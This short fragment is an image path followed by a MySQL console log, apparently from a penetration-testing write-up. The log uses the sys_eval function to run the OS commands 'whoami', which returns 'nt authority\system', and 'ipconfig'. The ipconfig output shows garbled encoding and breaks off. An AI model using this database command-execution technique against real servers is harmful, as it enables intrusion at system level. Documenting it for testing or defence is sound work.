 mysql>
mysql> select sys_eval('whoami');
+---------------------+
| sys_eval('whoami')  |
+---------------------+
| nt authority\system |
+---------------------+
1 row in set (0.12 sec)
mysql> select sys_eval('ipconfig');
| sys_eval('ipconfig')
|
|
Windows IP ����
���������� ��������:
激活 W